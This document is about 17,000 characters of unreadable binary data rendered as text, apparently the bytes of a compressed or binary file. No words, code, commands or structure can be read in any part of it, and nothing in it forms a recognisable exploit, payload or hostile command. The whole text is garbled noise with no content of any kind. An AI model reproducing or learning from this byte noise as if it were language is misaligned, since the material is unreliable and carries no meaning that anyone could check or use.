'8�r	P"�	IL��{T�] ��J�h�v4B�@���l�獅K�J�I��1A�f��k�P,��<��r��A����$n4��X�o�L29`)1c�Y	�;���c�'�"x����[���0i���@s��I�wA��+��]��a���$!R�I��y��J��0�В�v\�H��ϣՌ0BZ8�	�#���>����H�;����j��R���9�x
�.L�9�
����/�@����̎���Ա�7���:�R�1[�_,㍋���)�=SUVm	�KV*>�k�����fqT��1X5���Yѕ2�Gp��}�G��ku��X�$\���w0F�2����,i��
�\SQ_��2������`��̈�A��	����/b.wÚ	����*�\o�[P:[ɯ|��LXm���7B�����y� �k�}]��)mB�^7LR�v���X���I�����R
�$��㮼)l<������Iz�DF�mCc$��Tz�")�?:-R�փy2�B���`V
`Nx���hu���ܘ�]���Y�XJ�r0&Ι����T�`��bh�[,�^�;9�\�6E��ܥ(}�Βo���kE/�s~�� �G̡��H����/�w`Σ<�
�耎[���p��(wM�U�~�����	���9A���c`��sc�nO��_¬�՚@ȊI�6ϕ�ϿT��|����9>��q���JbŰm���+�
��y�ZnR�C޾V���6ئ��;Q��!S�4"��\�Zh˗\���F����cחs����v"��n9:��벸�����#��fZ�T�:����R5Z��=\�U����/�o��e7vc��h�@�~�(�0I�0��F�J)����PI��h��Ȍ�*U�@��X�X��&	Lw�A��J��.��d�f"y���|��d"T�؎�K�l�H�	RE�\���瓔 ǊH|���ǂD�5�A�0$����V�i�J���>"�?v�k�+p���n��Z����������r �s~�q�m�m��"���I��Yv�+�hn�OYL ,����/�"K�.+��[��P`Ѿ���/^k�Xk����d\�BMQ~͉+��Z��FI�2	�a��h�����(��ǐ���H�����	įƒN�ոΖ�(�Ј�w ����N
�8��y�Xx� Mf/M���`���ȯRŕ\f9��h!�*�AއA`�}r�}"��8��&��d��v��`�haIxa��M�+>������YN��H����`� (�f�|8��Z�u�*(#��2�ř�K����Ų�y�>+o��-�t,k�&��[�b��"�N�D�]PK����T��L��
������Ȕ�U�荌��8y� ��4i�,8B���ʐ�����i�&IЉ�"���ؓ]�w�*��x'�����>���$��,����jٖ[� �:4��H)A4j�%X�ye}����vi�c�t��ja�N�E��?fj`�N�jX�q���⩘κ0���X��Z�)>g1���+����A��	��u����:Y��-N�jǠYc������w����x���O,�������Ό�ġ�,I�:)�����Ȥ5I�@��FZ��J��������@	�D��Rf��,'p��\�����ᮆG��D�v�Nw���c8�㍚ �\I�vɕ2I9L��h�\a�d������ �C�֘*KJ��J��>bjR.>
G��;�`j����	�]�v)���uN���[�ś��������m��K�R��5���O����:�:Ԣ�(F��o� �Ո��X+wv	b�Y�n�ͪl�����٤�<�Y��F:�N:��+�ъ�w�x0ّ�H�X�P	�n���DzrϬ��8� �w����z������
���	����89���C����w�Á������Nj�b�bͩ��V�>BN�� �����{�����H�5<���g8���{���M1r�Xܭ�+2��/������Xï���J��&�,�Ѹ���Y�n �ƥ�/	ӂ��"\P��F/�����H�GZ�Ezɓ��>�ҝ��}�S�{������X���'�y�d���zXE��D�3	�vI�*�@ d�x�(��Mj�3~�V��a,��Ȕ��K�g���xy���d�թͦP��E���ȫo��hq~��w/�)~���������������߼u0����`>����,�����������w
o]"�@� hӢ+Ҍ��lKK^ˊ���KZȕ���]��=������*�wi���v	�@I�۪��A��g�� ���8�D�_R�|�lx�,���9!U4��X�*�5h��h��I�]������@
�ŤF^�����Ahꏌo>h�pP�x*�dJ��#�ŉ0v���
��s���������n���( �&���fZ�/�w�\ Z�\c�`[��e[�XK6�Ob0-��B7�>�,	{�H��]����Wݍg�v���*������M�'�8����L��]�#����x�a���@DߑϘ�-~�v	�Y*ex�`��d_b2�^^�����*��T����#�P�?X8�����ڔP�2(��  �����q�>�)`�7�n�YnP��`0����n��d�a�ٴ��,Ƶ�/6���ƹ�Q���Dc�nhd�<���� ��_zی���(�w�JL�})���ٌ�������o��8����|ϬL1�
��!��x�SPd�j�e��0��z�gd��I��� �}j���	��@�x��&|�+�"**g���P��1�Dl(J�����f�%�n�%�����KuƑU���蠣.�b5f����b��9�i[7j�Q��ϊ񍂼�P\Z�.18Jڻݳ݌	������X����(�n�>�����D������e��$��@JE��w^�#�ޓ��m0�`��6NbN
�dM�H��+��x����P�xa�;����(;�Q*��p>��H����B�,�
��﫬���ƾ"�2��&�ݢ?s<�m����-��"�C��Ȏ������%�!0	��)����Uz�L"98Js�^���y�@�G�����}�@_#�=��
�ɮ�%�8�*��L�4_��̍H�{�#q��I����\9:�)��t��cM̒��L�UJ�@H��ȿ[n�\̧w��r
;�S*[.?X��S���Z=����3,�k*�M� ��/��m���	�oֱ�,���a�B�F�͹�,m�b��W��0�~�����t;�4����$r3�Ȉ��KSDK3D�EU���7ڌw)��+p5�T����(� ��8�*&aN�g�>_ͣj'Z�����<�9�)���'�8�m:��<Ⱶ@]9�H�a��|��Q$:9�ƻIi���A��*����i}�x~	u�h��1��� n
��TQ]��w�����Y KƉ��*�-��w�b��Z��Ŝ�/���~Դ>��!5� ��-R��<G1�F+R"�E5���W	���\�+�5���)���z"��r�8jR��Lϐ�ϖ�!Q�S�@�]l���@�|����c��=���Q�G����^�u�D���Le��x��4ŒQ��`ɔ��)<sH+�kQ/v�+���t����-�����d�y�!k�o�����(Ta �������Z�w)�v@�wR�0Xr3Y�<���"��н5e�p��5�i	٦ˊ�5������j!���7��l��nYw��Np�q�[�L�\�{�[�G\�\~��	��g&e������r�ʮ�:Q^oi��h�aCا�[�Yn�y~�D:�cP��Q����˧�K��I�8tCWtG�u[�u_uSW��i�L7uovcWv9hu�TbǍ��I��G�~�	H���*s������v� ��K�Qv�kp�R7wNu���3�f��f ���wUM�~�F��.Ek{���o�������xPh<�K.��t;r��].�&v�bi�&ב���H�R<����}'����4�-����j�p�a��辀���ȶMq���(l�P8�:�ٶ��wS�e�=�P�߆�n�3�Q�X��gɾ�%�P6ej�fS>��Yn��G���t�IR��C�t���R7��v���i��v���nWy�Nt�W�3���<Ou����zX/��������w������ �
��@��� �!��w��͞��@��z����(������&@��6���Ι��%�@Ȋ���l|�
�i��F����.����ĻE�k�����=��%���}��v[_���M���tk��lM��:!�	�yI��jq����1��ߍr��������+�B�t�!�P��!�qI���0(��*�"�.�"����5���JAb����{G�\�K؈��{��[�OL�hu;��W����%�Q=��y��C��p����z�w���`�	��2t�ZB�.�&2zFCh�!0���XC�7 +�	X�Ɂ�lJ6u�f�>��ž�X����h��%8�(�qyׄ����&Yn�,�n4��D�n��y=�ە�����=�����������ܑ�]���V�≅8�^j8����e�#.bN��H����U2E��xBX�h@uG�]U�V�j-�d�F�#d�d9�����{�j˟V�iK���X���12�h��n+s�o�5x�a��iJ͟���w��X�,���~F�G��m�������ha���rv���}A؃�w�t� ;��w+ϕE��C��wu{7g�l���)��.6����ZvE�wN��H�T\�
���?
Z�^���D��.�R�j��(�gpς�z#��k�Z!Ӂ"{q���DzS;���t�f!��8�r�I�p	Ԩ0�&�h�=c)
��*�xX̌�oj�̗>������������n�9��N�QCh|�au+��{��;�:��C�w�ҋ�L��E�2Y�
���F:3;X*���H��i�̹����+�!��"�FN��8���d,�?�-��j�:
Z���B��k���m�I������G�,ꖼ��۩��/$�0x�hQI�0m	����.0i�����9��;�a.�̨�P,U��/����d.�S��}M�W���5f�G��)����g��[�˖x�v���uE!v�>�U��3�j��Hl��o��r�(M�h�G�C�@�}��qX���w����d���V9A��k塀������:�S���Bӝ��.�V��J�J8�D�D�����ؠ��"x�y���ø�䑛B|��� ��M�|J�V���� ՝���i�?6��4�_��*����p��D-�J����R��l��e�~�C�D�~�����5_P�(e�!8.���Z��Ы�oI��)`�� �!�BS��H��Ҩ��A�+n Yt+�����c#`R���-��S��ÒxSݭ��qw�L��q��d~\�V���,G�^k���#����jf�D�F$B���Z���x#������5J�I���ꇜ���;��#	�D���Kw�x����pȍVX��Lކ	p������̊J� 9��`�O�U*(���l��8c��듗�O��:�D(��qN�����'�H+�:	QоD�3�n������m^X��*B=:Ѷ{��im�a�Qy�^l�|�ĉK���΀�	R�ګ 򬝔6���m#ojw\��Vy�e��\�P(-+���)��G��	]����ۇ��xJ��}6_�'�� �*�BtLыy�!p�֔vO1<q��`�*3�t2^����˪9߆J�1��樈!�1N�6I���!�Jl��?͏j�osV���=��f�I��it�5����RpV�
vU�9�& ��U��<[�<9$� ��(Q�����z3(���1#�R���Fw���Y��<�K�1��>m�[��יDgB�:U���c�	�u��W�0w܏KX�ݏ��i�9��M��'��2>���+&�eg�s&�U�$+�:N��@��
�LTI���I������k{��K����x�5�lh�:��d������R��&����3z��	(�j�UKZ��6��_#ʡ��1qU�Q�{/� 7��xB����;'���� OR�G�^zw5����4�&�P@���U���hߝ��|/�(ؘ!��Bk�z�7F=y�QH�:iCp�>�@{���������hK��`w�b��O�Ԥȋ͘�\	�կ�Z�ے��_�+��g�
������!�Е2N���Gl�e}��\�PY
�i�2�C��kɗ	X�����}�%x�X��E>�s�O�AϪ+O��Z�RL�tȪ�h�^�z����(��@�^?�|��.����*��E������?��?������`�� �� �E~쓊�bX��-�$Z����	�!��T�����!K�����]������!-�JI���K�1�´��$�ѧ;��J����Zw�P��Z���|�%hчȋU艤��ЌX���迡
i��6:�H��~�_��Q�W�H��ch ~��L����eM�z��wx��K�_
��(�k��In�py��x��^�=O�E���𨯮��`�����0��~�M�_�����*���
�I�����]�������HO��*����4��#��ੁ���Щ�
�3)����)��IȰy��_������Ҁ��w�N�|��"���8�$Z����Mw�q<�i��b솂�K���
��=Y��,�%X������Y9�LZ���>�j��X����U�7��hP� ޤ���&�����n�ę�0N�x��|��Q�0����8�ۃ�0���t��:]�J���!Q>��A���
��P��H�~��1��3��6��ߘ���P��P�!�ih�E>����o�5O!�s
6�����f��)��*������}Q��|��蔙��ڡ�������Ow��͌J��Y�_�h�ꁶ����`�����ˇQ��%��瞊8H�����Ҍ[�9ܤ�_���R�q�蟅YI�X�#~�np�z-�}�����ذ�0�q�7�)��S��.Q�;�X,n����l�������0�y�&/&A�ʪ7��,���~�k�g��a���_�\���+���贪�CA�Z�t��B��b�[�,�)�����X�/J�ҫ+p�)��"����""1
�N��w�($R�[hw"�8��z�R�[��p���_:I�d�)Mb�80��l��,����R�+��k�@	������h�>���`�K��Y�
G��&ip�F����ǭĥ�-�`�6~��|�0��Mʫ|,C��/�-���-4\����!�R-�3.��."��jq�.��/^��.2���b�U���m/�b����O�R� �~�ʎ��:撎8�� ?����\���0���Y�#m�jH�ӻ"����B�0��0Z�M�w#>:����-�>N	%�}�ܡ�5B��(����&�$L��]�q�)d<��9�x�;I���%���<(���v;�Y�'#>]�Kj�ۤ^�Fp�e1�x�ɢ'��`�,Q��L\/�i�B���~���8�1��(8@J8]Yl-�9���a��3���E��wn�ʃ��^.XC�IO�r��!.�R��p:�N��2/\��Z;��${{�<"�<&A���J3��k��b"xO"/���#>��R�#S8(��w@���:(��""��b"���y��/��n� ����:`?��ǯ�����k���K�S�D����Tȅ\y�SC����� �
�ds��x��/C��M�k���l�+��ᰥ��&���(MӔw}����-3wh8�0�5�9�̼�%1�N��.���P�F3\�����5�s�J6Ϫ�h/X��ck�iC��������.�e��g��4j�9��փ#y?#볅�z��
΍�X(�1�wܤH,(��#0��0ڌ�[C/T��b����e�J= !����ټk?�{�<I�*��:��@�w8����\˓�x%k�Le�L�4
_	�2~KӤ�H�xLw� S��B
~r2qrf	�~Mm��Ӵ�۲��3����8�k:-\_�#������~�4��4�/�Op��_O�.Ylc�Z�5�
5R:?��V��t�:���a���/m��@��x�w�A�����S��HA� �23o3�k��<�#1�]��]"�I�@��w������ɤ"��=��#����M��5"�"��I���~� `��S��i���|x)��ϡ9�/������|x�P����
�4Ka+�'u1d�dQ�؎/C/C
ԄMN<��\�7̱U�X~�-}`M�h��Ėx����0-� Nͳ6�B(Y[s��$��pY���3���E��
�@�IZ��秵� ��\��(O���[����A��\��5'\��;{ ��P�B��]N�]?��@��LE|��3JE(�wC���(�>82�%�(IT(�l�$z��r�%��l���+��9�Z$�\�%7�P�PBP�+��+�jȅ��AF�BLEQ;,nP��z-�d�������,{������vy�k	�&S@~M�8s�S�x�c�N�
N�z5N���($�N �4/��w>�+k���NLeO�@V	D��US���Z\_�V���i�F��t���\�:Vl�����\S�aک�c~;���P�.�Ly=��B�5#sUW3���HB	h�w���h�DH���˩�}���T7�K�Y��-D���|��vi�Y���E�&�����kHP�[_����*��&^�Fz�'�BF �,�&k˖�°oٖm��@q�-n)M3\f+�8	x�״Ss`����ȏ��U��Y�L3����4O���
t�EoY]��<4��o�����:7�Td�h��N�w:��n��@����ډa5��\Ze6�Ox�_�a���g��"�]�+�B�I�r��(�
��h�%]�*jBɅ\����|�5�wɅ6cʙ����9��)b�d��������O�J7���jB���q��U�0\h*�1�H�k��-F��Wyk�׉��0l伀�p�VIR-e-g�x��x�>s��g��x��[5�Y��;w�I�W�!r��澗��T����o��<��U��zO��6�z��4:4�[bn湁z���؉[W`����{�nx�x6��t���k�����1*H�C#3r��mJw����ɉJ�4�}Z�#��}���yg;�Fu��w�i<����[n���RN�n��>�U:!��FT���Ě��:샧����xL�a>u��MA�n� s!<�\*���
AZ��vp�=L\�����(	��:���LHP&�M����dȻ�4�s�E����{��V9�1.5��O��v1q|�G��昣ƓW�B����Xzl���6�hN���-5������7�uq�D-���u�;Ȥ1�/~�Ӻm<6�.6~M�n�*l��3z_,�f���}k&��Ǧx�mU���nv��7wxw֌��t�7�i�v�7�s`eS�Gd|vI��PR�f����7A��`�ʰ����iJ<.)�.Q�L�VA���p�����9��()n��>�y��䄩O�1� 	��`��@�� ���J@��v����;������፥w�ADz�����.�@��b��vA��� .!,�j/*"��'z�X$Jb#��Cb��>��&�����@����O0�72��ٗ`pO��A�O�p�@|��<Y�KE;E* l4B��6wDN�XH��5FR�D�5��[�;$0WP{]H}&+��cn�^�\4�~_~N+D?�.�:��}2���?
t��Q��5�HB<�6�����Iʃ��@�y�h�>�۬�<�tM<�y�ȬjN� �@�v�����z�)�ٶ:*���z��po	�!�A,��cB\i�D)!��,�O���`a/�2��*�"�7p�G,v��"#6F�X�M��
6F�\�	f�,e�V��?�:\��C�4�-K��ϥ}�Lz���w�-{廤")?Qjp!�(�u'zBE�7@w�߲D�7�S\��Gy�ߓ�V�m�H�&5�S|�h^�{6%��}kO�`jSQ�J��Hg�vȣF}�e$4�	mo��mGr�zxJ����ˆ��Y��L����٨��tN�ʬ��
L���n�����<y:��l��B��X�)L	���ֺ��h��ξfH���m�U�)Dȅ��͡WpJ�B(�"<x�ށ\Qrj9(e�����P�!?����CT|�?6���D��wi�����۰U���:��k2�膈%�FU.��y�gvkMw���e��]%��Z��d&�����=�?ˑZ������߉�8cՆҖ��}�o���.AD0���ގ��q�7�:���T����)����SL�\8��D�w�� >����΂I���[����L,ɁƁ�������A��XL�<��¯���Ȑ���K��Ɉ*.�%�d�)_8�>9X;��yC��p�40���j�|��w4m�������9����9�Md��D�b�Nq�&:��:���D1"���21G�*&[k��+�|������H��nI�[K�� _�l�ڷ�ŭM����ƨ�5f�Y��&+V��y)�����W���,K���N¬�~I��2Y�~��A�R0#��*w䔬#���n��4��يi�ê�����/�J��e&��R�Z���Ƨ�o�(���%���ʑZ/�����C�R����e���R>�Ήw9�9ӌ�2�(��ǈ v��Լ��-r�뎯�b���m�0*��a��#:��� ���Ή�Xi	�1�B��#�X��ߕE=����|"�ߎr!'ҽ�)b����o\n����r}4�6:y�,C	��3ts֌+�,L;L��Q�9E���0������l&ΚO̎�H���w(��q��	X��xJ�����;��BN�x�s��n�\R����'[���
$9�����B��%Ѝ9%��Z*�&��w2��瓭�7�ٸ�͋�3ԶxI1��`��MVb�0���g��'_��V��s}�}$�1z�8$oVNI��<���[khC�OIU���܊/� w���)4��P�K���S�ֳ�N�)�}�ʫ�	�&9X������������9�-����Ȯe��d�M�24����@�N E��-����@�:�I�����G�Э���-��=�8� ��A�v� Q��/�8������@�V0�?>���2�S��!9��(�,w댚��t������?{�2Yl������n�vϽ��dd¯4;�-�eV�w+�ڟ�1L������|�T"�Bߗ/����+�Ӎ]^���T�8��yo�+��1}h��3g^"�U��C �D>�K��M]̇C���p��=��� A�
� H�O�kz�����V��؞ �t�}���>� k����(nѰ�H�6����
�ޢe4^vY/����w0�RL꾔^��R)TS?x���QI��ِO�9X�pϧw憂˳o�TG#�ҷ�������KcvɅf��i�u��c��Z7܃�t�+k����H�ai�TI��q��hH�h�	 ��xmX�m�"r��p���a�*�q�������Q�N��iI	��#�ԗ��9�C�p�?&�22�[�(J�5J����:�� ����,(�/��� e!��@��x�`�	@��Ѯ�@*���b�-��$���)/H0o�<��<)64A5�7?	���Q�51)5����Kwp� �؈����7��7n���<��&��<o�ɼҲzx�Hq�22�D8Qi���y@I���I��2'��𙳼��s�Z��d�BEQ��b=q ��`�,��:8ա�#*�oH*~�!,�����4ø��$K�0�O���4�<*�	 ��~���0:e���!���I
��� ������FzJ�
{���� 
��(�(q�G���ʐ����쯼Ӷm�2�`��=����J�wr;���Ub����*���ꀍ��	`��\L�˼��M"�"
�-�O�|�r�9��z��BM�I��H
�H��TH��,�y��	���Ȁ�B��dMYP���$����AN� ��$3_p,�آ�>L�Z&���a0����4�p�Y�����ؗ��\�#_�E}�E���Z-�c��!�!9`���I�����r����F�܏1��	o�К�+��d:�����%���ܥ	 Dp+�	@�=�L
w��5���Y�(��S��q�ɋ	��@��ب��x�	�!�"�&#L��t��tBS���	{�H;ܠ���������A,AH���X���H7!�N<P��D5�Xb�y��q��x�a 
������OlN�yA�O?Kw(<��!�U�>H�Xԏ��G� ����0��[��@ ɣ�;I��	10��� �Y��5���"�
h ���G��\;@�Z���ŏ�3#�)�p��
��{9K\w*y� � �{�)��;�r����6�&�b�)��0�< Lm��Ŭ_`!����`z����a��!&��F@��@�5�³��;M+C��P ,��q8X�ID���D0�\@�4lȘ��\�E��.⧂;�������	��E�H\��L� �ϥ-O���[z1>��ӣ龒	���-oLۭI6�?�����X�	�W�Qj�Q�� ��%�F�͚Fː�[���]ڮ�G-w �`���a#6�
:��i��B�D(��I��P̰x�P�C�ڼM�Ń�5]"�M����}�u���@<���Ğ��2�������c��u�KD���i^�}'�X��w:����؈�؈��H�D<�ADH�
_D��琟aY���P��+p�]�;!���5���E�tZ�+śSI|�|���̴����x)$�:�Z��t�E���� �Ѡ<[������h+��Q� �H��qaZ���,`�]کw� �)�#��)e������R=��}����1�r)����	���7 L�!��0�Ԩ��K���=��#:�q+�!c�9�C�����:5<��ߩIkC�j3�-��L��H�����i�F�ٍu�#"�s"^.���	NuN]»:2y��[EC���q芐0�O+ �һ�ȍ ���p���X�������k��k�vɛ�>�#�ʭ����X9�Z���X9 ?��(K���n"@��cq� �O�w�%��%�r�� Щ��;���� �+��=)���ms��z��Ҫ$	�8҉���h� 	��͐5�<��C)؁F^�%�Cqi�ዤ�n�fMBY�C���I
�V`���NE(��&�C��C�i�ΘC`wp�%�����]�q�n�2Bq���+;=�nqXڠ�U+X!`K��;y�ո�&򏘉�Ժ#������Pq9�Z8A���`�f�:�K�@k�Y9�P��5�]��ܗ9V�F��'�9r�y=O�wj�AK\Z˺��#h��pl9��-E�,-�<�
���ܖ�� v��`���m��� '�ݰ�h���H�n;�cdy���c>&&1D��c1��@�	ȏ�)c5�c���	u����[ͩ&�`��-��0�
9��:�Q��B����֚?���!�[����)�$�S����ٙ�L�J�\�B4�@�S.���/�h����yQ+�*��+� ��H�&D�L ��(����`ײ@�Ĥ�p�Ѿ=�H1���N��w¡6�磢�8�g~�+����B0��"k�oq^�C��������U�x�N�Sf��h`	a8��qIE���W�;Z�sVI����UD���(��6�xi��[�M���ܭl^'�jkeVvefĩKV�}͍8�ǒ�f}L�����G��I�c֪�J�Ԁ�|s�%��8����� gu��2٧�g�R�>��?~k�T�0��{���7v��j��Ųǉ����� �.�axE�[y���� �|�w_�q�	�V
8[��İ�X�m#�A����&����S.*��U>Ox�@�-0�L�#�*�}����+~l����LJ0b�@��H�`�g���c��h�`���m=���7���o�<��C��5>���_�	�b
�Џ�(O�4[�D���@���V��h�
h�8�|�ǭf�1��l-	����Y���#�X|���W�a���}w�P�&�F��4��	eY}��ч��G�T�#��pw�픊m��(}���J���nz�'��Ǽ��.��g�������	���"'������Wr6���ii��{����sd}
���lye�h�F<h��zk�o6�u��y9Rd��e��	 pi}�Z��Y[[�����O��\�'�?_7yx���(}<��-0.�����ק�	@q*��p�>y	�Ȅ�i,~���|�h�-�׉���sK1/'�vbz��e2��so�N��sF��b?�z	��w@Z�إ�����$�Y5 a@��V���� 뚑��e��y�(;	w.u������t/���Z����O�S>ً��M=����y����?�R��!���G�w^̓���<�h��u����C� �L�݋�&Ψ��]���rGI\#����lKܟ��zh��"�� �g�$��	)ʙs߄'I���y�$�kN���1y������ylF�n�q��J���%��j�����S؍R��0;M�g@�pwt��p2w&u�=�0���y��1�n2�G.�S��0��`�*>w0��Ne;~������t��P��h�����
�l����,��S�w,�)�h�Z�X<���g��۲��ł�`Lض�����	[��w�{�ۭ؎�ّhȌ��N�w���ɽ����N�	�i��M����]ݒ�)Hm�L�H����Qǣ��͜���.An�.Q��Nq.�Rq����-U�z�FѠ���`)6��up��w�~ޡ�4HŰw�
�/���_�w�F�����i�Ǧ&pE������z4k
���XJ&�qU��	oJ�;�����xI�ʙdU�����<X���X�T�,�	����Y�l(�!���Ka|��z�Ki��v���Ȫ�Y��\�>�\�ù�+��-��I������!��N���������v[�ׄD���;T:C�K�;D�[d/�%<z�F�o4;G��E;X���|G���Z!�%�4t��w�i@�S,h�^gH��w���_��j=^���D�������w@��T���V�u{���|E���y��y.�<X����_E�S��q����Y�T�K1�C�3�c��W���W�S�$·��M�n�JϨ�J4��ərf�� �|��Y��\�S�k�����t+��P��ֱ$l��p�O��IY��+�n��)��k7vs{W7wt��w�h���ȋ���ؓ@����\�ۋɏ�NɁەi�ap��]��܋��!�w�l����ϲЊ) �B����ظ0A��hS�mi�`���:
�舋����k�-��&�PA�w����ƪ�XȤz��K�j���0�2���w	G�v�
w�̨�D 0<�3Sm��a� ���o�ϯ������,��	�{��I�鑃��������������I�sV߻�X��r���aB�J���ɷ��	H��؈/f����(�:�]� ��#�)Ϩ)���x��ԩ��:3d�J�Y����]w��\΁vي��i�Y ف���HȒ�P�l2y�O}��|�*����0�� �NI��̪괇�<��~ȣ���>.y�L,�|���M�(�
��dzk���jL�3�������y[h�������9�N�9�vK��ؚr\��
¬�h8\H��:��#�]#����Am��)��R
:9C�����vK���)��`^��&�����ʅ�P쨸X��*h��8��ԁJ�F��L8�ف��������P�M�P{�wwj�DIE
>i�	=$f�O(C�o�JYS=�����b��2e �X��6٬�TAËX�����gs�6��Ή*�eJ�2Y���~�� �m�l���Z��x����"��-^�"�0��c�Wsj_��M÷�`����	w�]�Y�D�v�%w�L�$NJ��X�f�����T]&�Q#��*i,�<*�����Hޞ����ԫ���װʾ��C�~�3F�`��� k;޼ e��X��9�R�_�:z,���-wȰ�ff�S� ����X}�Em�����cЏ�
m�0��؞��,4��=RfiB:5��L����	��Dh��K��R--2�6�!�`W��[Н�ЅH'jM�*���ށ��.�̓����V����y2_�@�xʙ|^�0�>�9�qJߤ�Lɿ^P�Q�;O�
�^�����������G�(h���@���z�G�z��*��D�fzΰ�i�1C�mʹ�5b0��O�p5������V7d4@�p�9Y�Tw����!�Ȃ<�NSA%�`�����-J$���-�j3���m���w��H%bډ��h ��h�^.�>#�8�H%���U�i�=R&�a�[����9�y�9��dN�~��!M���$�RT�!��e�Q�K2꾖h�0u���ȧZ���1)h�?`�����!��
m�b�C�Y#�¸���D�ƾü�*���b�l�6�+e�m e��������<^�A��3i��hZ+�7�`-!���-�fsW�W�� ���w��t�	g
^�S����)���s�[`}vO���ՃO����|���W<Pֱ��l�,����C�ع����R� ~8\v���D0���Ʉ ��L̕�;��U��QL4��d�3tɇ��l������tLn�L����`Q�G�T�	a��8�_*m
O��@HD�E�A`M�쁔(�x�i��iC����Ʌ��P�x�ym� TTE�J�ɍ�]t�7d��Ȏ]Ӓ��X�UȤ�p����K�u�w�%�rŚ^Y���Ҹ��	^��PK��	�^mt�?I���S�L�މ�ɉ��1i��(�L����h��2\C����1�6�ۘ���� �I�|�[�����M�Ѩ���N��ф�	N)����
TCd�̀)�hV��ݛ���Rx�y�ݝީ��׸ɘ �H��ۍˍp��ވ���],K��X���D1[ü�����M�����i����٥@��tK��ɑ��� ���(����l��*�@�ͦ�wT^1UM�R��@F�L`LF�a�b�2, �hy6d�E���G�=�l)\�J*������{$@��_oMKa�L�D�E(�l ���_�(	�t��0��C�]e5�fMאi����"�.e�\�/���EiM��P �ʱB֦P
Y�X%�}��n��Q7� u��.ɘ�� E�q��;M��dȌI������O:���Q������6�F�<^V˹��1Y�e��G2`CH����� �(Lw�i,Ǫ|(Q�_����f ��������N���Ȍߖ���B�L�m�(��i�J����֩
���/(���i��!dm�k�:��t�&����4hd��}k�P�u������i����ӥ�A��͚QK��o(^������L�
,e���US����Ȯ��b�L掔y�O�R�Ä��:@�j��ِ_�)Q��hn���v�ٺ�,�|*����T�߰^�Ҩ�ɨ歕�I�E�eI�mweQ͙*-�j�z���ݦ5m�䂲][�/����tȻmm��J��
e��]�
�a��b.6��"X����|��tR'��|P�� ���pE�����F�0K�̞��I���PS�'J՟�?�@��� Ya���� ʄ�?����֍֗ݖ������4XX�؟�E�(��[�(т�L���%\��Y�m\�T���\J�I6��r��4��
�A(ﻒ��d��-a�K��Cݜ��
�E���
}Z��X��bw�t��	���ۺ� 7`+���i|E��a��K=$��a�C>�Cj�W,���ތ�S����I�Hb�@"��L��C��(?��.0�0�%S�\�n����ͣ�����PAma�<cٟ֜D26���ٔ0z4��M�����.ɨ(��p�X	�l	O���rA�@��+t�k�F_K��m�/��z�) �dz��b ؐm-��)�ț]�-�.��!�֌���Ԁ�|�ɊYFEV�q)"�S��ȑ��YNwY>�ɼC ���-���L���u�j`��e1��;���*2�c5L5��pY�H<%S"gH8��Κ4����(�M_q�rt�v�ߪ]�6�Aq�D�׼�u�AlƝ��K��ɝ@������x�t	���oC��iZߡȀ{�{���d�wK�f��������EL֍H�pR�챕Yьʥ̈�(�M��!��g��%�A�J�)PX֋�Ċ��Y*��1O��̎#�.9���!�je��(��d��Pw皇�|�4�Tz���Aٖ��&�J��LE��T�m �����ۚ+Ny��mh��+�:�l�+���-}�K2��J��x�����x�T����ɣ3z��	����R��ʋw	�@��7�p:�t��WI� ��W����� Ĉ�R��{�ˀ3m���$��JO:�]0�$���E����g]�|E��^1�t�l�����M�^�􋢤I��ɺl���ˡCȌc����54��K���$�N}�<�ȼ!���y�,n�w��_�';l��  ���ǀ�p��S&[�4�UD��~E��� #	�݄�e a5����T$M����t˺n���C�A��kZa�TA���󺣁ˌ�	�$	$	��8����8����#}��x�\��;z�0
�����}���I�w{׋~�@:�x=׋���	� I�k͋=�+��C���;��)��[ �P�88��E�3�ٗX��4tL'�J�<[��ĥt����
�`;�x{�s=����?z��ɺ�$���w��ː�	<�K�P������
�8�| �hΒ�\������F_�=� ��������Y��NhL���R<�I�̚r�`A��L��D������	��ɟ�L�3�Naۓ$��:A��C��0
���C �����U�Ճ>� 
�$�00� ɠ������{���wIk0�7z����8�<:����80K�� ɍK��_��+:�<}K���q�ɱs~�W�� ɷ\�,�{��\���{}Q#-H�$q�Hw�<q��ɂ�	[q�Cʶc1�{q�W~��>����$�3z�W���8��	�T��w���K+��=��;�������L0 �1���l�Oʑ���L�l���P�h6dC�~]$�=� �U�!�0W�e�Ul�9�������_��]�4�r�0���O���3߉S͊��AX���}Ȱ~��s1g~�4�+�3s3�x����� ���12��<0(����:�	�=�x��h3�`��t�ғ	�Ё�tI�����4wx�C����4���=���a}.�"�8�l���w��z1;�(���7:I��J7D�,}�D	�t�X��<��I����D�ʘI��/�\V�<��	�%��y����cV�#����˸@� @HQ9̟���4C��L0RM��D��a���vp����ǋ�������	��=Ii�A+�&@���C��D�UG�L_��a�a�x3D��qa36a6�������I�P�C�Ƞ[�M˸�qw�wG�1�Ed���q��=��=@���#�|��`�I���,�5���,��n�X�w�Dɲ�	��rO�y;wpsp�H����틅h�Z+ϙ���D���;�[nt�`d��FN��'�M�Z<[~G0���,0�+���tkN���w�H��x�M�\ -(��Ɛ�v�0�`=�hH��2<���~�����@��@�����x�d����� ���=�vI��������y�O���v�`�˄�)���������K�wl��tCę�o����.��"�/�ep���p�U�ÛQ#�k���Ν�!ݙ9��J�}�:	��o���R@��5�wO�Ng��»��J���6��x'
3���^�6��� �ۭ�i:)i���n��0�J�.qo��o�)(���A��L�*��n�崔a��,�A-��`̪�R��.Q�/�"����*Hq� �*�"O,���.r�A��b�$&�ä':�C�;��� ��C?VrO	0� -��iM��wT`J��V|H��H-A��$6ج+d:ؤ[��F�s�;�̚.?�b�fPp�ZP�3,	�k�i(�����\���ɬ��J��a�����I b�m�=ő-���e����^��}]����,��vټ�ej�g4�ȸ'����o�m�e^1�ߨɐ�v���X�-p:A.���t	ȟ��X(
�� +
мA������,���Z�i���-��
